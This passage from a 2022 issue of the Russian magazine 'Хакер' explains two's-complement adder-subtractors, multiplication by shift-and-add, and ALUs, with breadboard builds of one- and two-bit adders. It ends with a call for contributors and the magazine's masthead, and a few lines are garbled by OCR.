Результат — это дополнительный код числа -3, так что все правильно.

![](_page_31_Figure_75.jpeg)

На рисунке сверху изображена схема универсального сумматора-вычитателя, использующего дополнительный код. Вход MODE в ней служит переключателем режимов. Если его значение равно логическому нулю, то вся схема работает как сумматор.

Сигналы на выходах В[0] и В[1] дополнительных элементов исключающее ИЛИ (на схеме они слева от полных сумматоров) будут, соответственно, совпадать с сигналами на входах СГО] и СГ11.

То же самое будет и с выходом СО полного сумматора (снизу на схеме), проходящего через свое исключающее ИЛИ. Таким образом, выход S в этом режиме продолжит работать как бит переноса.

Если же на МОDЕ подать логическую единицу, то добавленные вентили исключающее ИЛИ инвертируют шины С[1:0] и к результату инверсии будет

прибавлена единица, попадающая со входа МОDE на вход CI первого полного сумматора. Это значит, что теперь шина A[1:0] задает уменьшаемое, а шина  $C[1:0]$  — вычитаемое, которое внутри схемы преобразуется в отрицательное число для сложения с уменьшаемым на этом же сумматоре. А выход СО нижнего сумматора будет играть роль знакового бита в дополнительном коде. В итоге все очень удобно: один и тот же сигнал используется и для переключения режимов работы, и для преобразования числа в дополнительный код.

#### **Умножители**

Переходим к умножению. Как умножать в двоичной системе, мы уже разобрались, осталось понять, как сделать умножитель из сумматора. Для этого нужно один из множителей побитно сдвигать влево и, если соответствующий бит второго множителя равен единице, прибавлять сдвинутый первый множитель к частичной сумме. Если же бит равен нулю, то прибавление пропускается. Это не единственная схема умножения, но такое сложение со сдвигом довольно эффективно.

Однако умножитель я здесь привел просто как пример АЛУ, собирать мы его сегодня не будем. Перед этим еще понадобится разобрать схемы временного хранения промежуточных результатов для частичных сумм и реализацию побитового сдвига, а это тема для отдельной статьи.

#### Переходим к АЛУ

Итак, на базе сумматора с разными дополнительными блоками в микросхемах создается арифметико-логическое устройство, то есть вычислительное ядро процессора.

![](_page_31_Figure_86.jpeg)

На этой схеме есть несколько входов, задающих выполняемую операцию, такую как сложение, умножение и так далее, а также операнды, над которыми эта операция выполняется. Также у АЛУ есть флаги — поступающие и выходящие из него служебные сигналы, которые дополняют или уточняют то или иное выполняемое действие.

Разрядность операндов обозначена на схеме красной чертой, которая пересекает обозначение входа. Рядом с чертой записывается количество разрядов.

#### СОБИРАЕМ АЛУ

От слов к делу. Берем в руки макетную плату, микросхемы, проводки, хорошее настроение — и вперед!

#### Однобитный полный сумматор

Начнем с самого простого — однобитного полного сумматора. Еще раз взгляни на его схему. Используя знания о микросхемах из статьи про них, превратим ее в принципиальную схему устройства, по которой уже можно собирать сумматор.

На макетной плате схема будет выглядеть так.

![](_page_31_Figure_94.jpeg)

#### Однобитный сумматор на макетной плате

Нам потребуется всего две микросхемы: СD4070ВЕ и СD4011ВЕ. На схеме есть два светодиода. Верхний светодиод показывает значение бита суммы, а нижний — бита переноса. Горящий светодиод равен единице, не горящий — НУЛЮ.

#### Двухбитный сумматор

Теперь давай на основе прошлой схемы соберем двухбитный сумматор. В нашем исполнении один разряд будет полностью повторять второй. Первые два ползунка переключателя используются, чтобы задавать значение слагаемого A[1:0], а два последних — слагаемого B[1:0].

Наиболее корректно располагать биты в переключателях, сумматорах и индикаторах так же, как и в числах: чтобы младший разряд был слева, а старший - справа. На схеме синими проводами показаны подключения внутри полных сумматоров, а зелеными - индикаторные связи. Коричневый провод соединяет выходной бит переноса нулевого разряда с входным переносом первого. СІ берется не с переключателя, а прямо с нужной шины питания.

![](_page_31_Figure_100.jpeg)

#### Двухбитный сумматор на макетной плате

#### Универсальный сумматор-вычитатель

Давай теперь переработаем предыдущую схему в сумматор-вычитатель, основываясь непосредственно на его логической схеме. Используем оставшиеся в микросхеме CD4070BE вентили исключающего ИЛИ и немного поменяем расположение проводов.

![](_page_31_Figure_104.jpeg)

#### Сумматор-вычитатель на макетной плате

Здесь нижний светодиод в режиме вычитания показывает знак числа, получившегося в результате вычисления.

#### **ВЫВОДЫ**

Сегодня мы наконец разобрали основу всей цифровой электроники - арифметико-логические устройства. Дорабатывая сумматор, мы сможем получить новые АЛУ. В следующих статьях мы изучим другие важные блоки, которые вместе составляют процессор компьютера. -

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_33_Picture_0.jpeg)

#### №11 (284)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий‑Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Мос‐ ква, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30.08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022